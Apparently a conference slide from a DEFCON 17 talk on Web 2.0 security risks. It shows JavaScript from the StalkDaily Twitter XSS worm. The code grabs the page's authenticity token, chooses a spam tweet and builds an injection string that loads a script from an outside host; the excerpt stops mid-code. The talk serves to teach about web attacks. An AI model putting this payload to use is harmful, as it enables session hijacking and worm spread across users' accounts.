 RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S3 The Security Risks of Web 2.0
David Rook
XSS Worms
SECURITY
var content = document.documentElement.innerHTML;
authreg = new RegExp(/twttr.form_authenticity_token = '(.*)';/g);
var authtoken = authreg.exec(content);
authtoken = authtoken[1];
//alert(authtoken);
var randomUpdate=new Array();
randomUpdate[0]="Dude, www.StalkDaily.com is awesome. What's the fuss?";
randomUpdate[1]="Join www.StalkDaily.com everyone!";
randomUpdate[2]="Woooo, www.StalkDaily.com :)";
randomUpdate[3]="Virus!? What? www.StalkDaily.com is legit!";
randomUpdate[4]="Wow...www.StalkDaily.com";
randomUpdate[5]="@twitter www.StalkDaily.com";
var genRand = randomUpdate[Math.floor(Math.random()*randomUpdate.length)];
updateEncode = urlencode(genRand);
var xss = urlencode('http://www.stalkdaily.com"></a><script src="http://
mikeyylolz.uuuq.com/x.js"></script><a ');